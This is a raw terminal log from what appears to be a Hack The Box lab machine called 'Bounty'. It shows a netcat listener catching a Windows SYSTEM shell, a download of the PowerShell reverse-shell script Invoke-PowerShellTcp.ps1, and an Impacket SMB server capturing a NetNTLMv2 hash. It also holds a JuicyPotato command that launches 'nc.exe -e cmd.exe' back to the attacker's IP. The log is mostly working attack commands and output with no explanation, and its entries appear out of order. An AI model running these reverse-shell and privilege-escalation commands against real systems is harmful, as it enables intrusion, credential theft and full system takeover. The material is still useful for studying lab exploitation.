 ┌──(root💀kali)-[/home/kali/htb/bounty/enumeration]
└─# nc -lvnp 443
listening on [any] 443 ...
whoami
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.93] 49170
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
10.10.10.93 - - [28/Oct/2022 12:03:44] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.93,49164)
[*] AUTHENTICATE_MESSAGE (BOUNTY\merlin,BOUNTY)
[*] User BOUNTY\merlin authenticated successfully
[*] merlin::BOUNTY:aaaaaaaaaaaaaaaa:4e64e021de52da44fb19756102abc54d:010100000000000080a85c1eecead8019ee06a47bb67f17c
[*] Connecting Share(1:smb)
[*] Connecting Share(2:IPC$)
[*] Incoming connection (10.10.10.93,49169)
[*] AUTHENTICATE_MESSAGE (\,BOUNTY)
[*] User BOUNTY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:smb)
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
\\10.10.14.10\smb\JuicyPotato.exe -l 1337 -c "{8BC3F05E-D86B-11D0-A075-00C04FB68820}"
-p c:\windows\system32\cmd.exe -a "/c \\10.10.14.10\smb\nc.exe -e cmd.exe 10.10.14.10 443" -t *
Testing {8BC3F05E-D86B-11D0-A075-00C04FB68820} 1337
....
[+] authresult 0
{8BC3F05E-D86B-11D0-A075-00C04FB68820};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\windows\system32\inetsrv>